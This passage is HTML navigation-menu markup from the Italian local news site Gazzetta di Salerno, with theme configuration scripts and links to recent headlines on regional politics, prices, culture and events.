        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/claudia-pecoraro-nominata-assessora-regionale-ambiente-casa-e-diritti-al-centro-dellazione-della-nuova-giunta-fico/"  rel="bookmark" class="td-image-wrap " title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Claudia Pecoraro consigliera comunale Movimento 5 Stelle Salerno" title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/claudia-pecoraro-nominata-assessora-regionale-ambiente-casa-e-diritti-al-centro-dellazione-della-nuova-giunta-fico/"  rel="bookmark" title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico">Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/regione-ecco-la-giunta-fico-bonavitacola-ce/"  rel="bookmark" class="td-image-wrap " title="Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/fico-regione-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/fico-regione-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/fico-regione-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/regione-ecco-la-giunta-fico-bonavitacola-ce/"  rel="bookmark" title="Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è">Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/tommasetti-lega-dalla-corte-dei-conti-una-stangata-al-sistema-de-luca/"  rel="bookmark" class="td-image-wrap " title="Tommasetti (Lega): dalla Corte dei Conti una stangata al sistema De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/Tommasetti-Aurelio-consigliere-regionale-Campania-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/Tommasetti-Aurelio-consigliere-regionale-Campania-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/Tommasetti-Aurelio-consigliere-regionale-Campania-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tommasetti (Lega): dalla Corte dei Conti una stangata al sistema De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/tommasetti-lega-dalla-corte-dei-conti-una-stangata-al-sistema-de-luca/"  rel="bookmark" title="Tommasetti (Lega): dalla Corte dei Conti una stangata al sistema De Luca">Tommasetti (Lega): dalla Corte dei Conti una stangata al sistema De&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5769";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1443";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-02-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, +0,2% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, +0,2% a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-02-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, +0,2% a dicembre">Prezzi, Istat, +0,2% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fgl-ferramenta-e-materiale-edile-un-punto-di-riferimento-a-salerno-per-ledilizia-e-limpiantistica/"  rel="bookmark" class="td-image-wrap " title="FGL Ferramenta e Materiale Edile: un punto di riferimento a Salerno per l’edilizia e l’impiantistica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FGL Ferramenta e Materiale Edile: un punto di riferimento a Salerno per l’edilizia e l’impiantistica" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fgl-ferramenta-e-materiale-edile-un-punto-di-riferimento-a-salerno-per-ledilizia-e-limpiantistica/"  rel="bookmark" title="FGL Ferramenta e Materiale Edile: un punto di riferimento a Salerno per l’edilizia e l’impiantistica">FGL Ferramenta e Materiale Edile: un punto di riferimento a Salerno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/oro-e-preziosi-come-vendere-in-sicurezza-e-ottenere-il-giusto-valore-lesperienza-di-gold-metal-fusion-in-campania/"  rel="bookmark" class="td-image-wrap " title="Oro e preziosi: come vendere in sicurezza e ottenere il giusto valore" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gold-metal-fusion-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gold-metal-fusion-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gold-metal-fusion-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="compro oro gold metal fusion" title="Oro e preziosi: come vendere in sicurezza e ottenere il giusto valore" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/oro-e-preziosi-come-vendere-in-sicurezza-e-ottenere-il-giusto-valore-lesperienza-di-gold-metal-fusion-in-campania/"  rel="bookmark" title="Oro e preziosi: come vendere in sicurezza e ottenere il giusto valore">Oro e preziosi: come vendere in sicurezza e ottenere il giusto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/da-sabato-3-pagamento-pensioni-di-gennaio-negli-uffici-postali/"  rel="bookmark" class="td-image-wrap " title="Da sabato 3 pagamento pensioni di gennaio negli uffici postali" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Da sabato 3 pagamento pensioni di gennaio negli uffici postali" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/da-sabato-3-pagamento-pensioni-di-gennaio-negli-uffici-postali/"  rel="bookmark" title="Da sabato 3 pagamento pensioni di gennaio negli uffici postali">Da sabato 3 pagamento pensioni di gennaio negli uffici postali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14878";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3720";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/acne-in-eta-adulta-cause-trattamenti-dermatologici-e-soluzioni-di-medicina-estetica/"  rel="bookmark" class="td-image-wrap " title="Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina estetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Alessia-Maiorino-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Alessia-Maiorino-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Alessia-Maiorino-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="curare acne adulta a salerno" title="Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina estetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/acne-in-eta-adulta-cause-trattamenti-dermatologici-e-soluzioni-di-medicina-estetica/"  rel="bookmark" title="Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina estetica">Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/romeo-giulietta-al-teatro-delle-arti-venerdi-9/"  rel="bookmark" class="td-image-wrap " title="Romeo + Giulietta al Teatro Delle Arti venerdì 9" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/romeogiulietta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/romeogiulietta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/romeogiulietta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Romeo + Giulietta al Teatro Delle Arti venerdì 9" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/romeo-giulietta-al-teatro-delle-arti-venerdi-9/"  rel="bookmark" title="Romeo + Giulietta al Teatro Delle Arti venerdì 9">Romeo + Giulietta al Teatro Delle Arti venerdì 9</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/non-proprio-niente-le-poesie-di-agostino-rizzo/"  rel="bookmark" class="td-image-wrap " title="Non proprio niente, le poesie di Agostino Rizzo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1850c473-fc68-44ad-849c-51c871d4a468-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1850c473-fc68-44ad-849c-51c871d4a468-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1850c473-fc68-44ad-849c-51c871d4a468-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Non proprio niente, le poesie di Agostino Rizzo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/non-proprio-niente-le-poesie-di-agostino-rizzo/"  rel="bookmark" title="Non proprio niente, le poesie di Agostino Rizzo">Non proprio niente, le poesie di Agostino Rizzo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2861";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "716";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
